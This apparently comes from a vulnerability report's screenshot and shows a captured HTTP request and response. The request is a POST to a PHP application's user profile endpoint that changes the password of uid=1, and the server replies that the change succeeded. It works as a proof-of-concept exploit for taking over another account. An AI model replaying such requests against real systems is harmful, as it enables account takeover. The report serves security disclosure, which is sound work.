 Request
Raw Params Headers Hex
POST /index.php?c=user&a=profile&do=post& HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded;charset=utf-8
Referer: /index.php?c=user&a=profile&
Content-Length: 53
Cookie: __cfduid=df282f56a87284ffa202604a5cc19b7361559627294;
aaa3___lastvisit_501= /index.php%3Fc%3Dsite
%26a%3Dentry%26direct%3D1%26do%3Dorders%26m%3Dstore;
aaa3___session=356eKzXCy9BhACJHGGq%2FzwnwgNQD1bnYHMARWxxPlCcIvLiGcGJQxOyL
YSOMkV%2F2h57ne5rj%2Fo7T4GKLpoFLwayulBuFc4xZxqaRwkKCK4jeYmXZ2g77lKdckd2oP
DWpWrd3GJhkRk%2Bk1yzatZp0AtuUjyEoq7UHiPnyvo9cHoxe9UzWHpj4;
aaa3___notice=1560153447
Connection: close
type=password&newpwd= &renewpwd= &uid=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Jun 2019 02:00:41 GMT
Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1h PHP/5.5.10
X-Powered-By: PHP/5.5.10
Content-Length: 94
Connection: close
Content-Type: text/html; charset=utf-8
{"message":{"errno":0,"message":"\u4fee\u6539\u6210\u529f\uff01"},"redirect":"","type":"ajax"}